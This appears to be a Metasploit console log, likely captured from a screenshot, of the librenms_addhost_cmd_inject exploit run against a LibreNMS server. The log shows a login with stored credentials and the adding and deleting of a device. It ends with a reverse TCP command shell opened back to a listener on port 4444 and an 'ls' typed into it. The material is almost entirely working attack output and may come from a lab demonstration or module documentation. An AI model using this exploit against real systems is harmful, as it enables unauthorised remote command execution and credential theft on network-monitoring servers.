 msf5 exploit(linux/http/librenms_addhost_cmd_inject) > run
[*] Started reverse TCP double handler on 192.168.141.134:4444
[*] Successfully logged into LibreNMS. Storing credentials...
[+] Successfully added device with hostname gGrjaeEDDQa
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[+] Successfully deleted device with hostname gGrjaeEDDQa and id #1
[*] Command: echo NkXkIsDPSz1SQp6p;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "NkXkIsDPSz1SQp6p\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.141.134:4444 -> 192.168.141.149:38818) at 2020-02-14 12:37:29 -0500
ls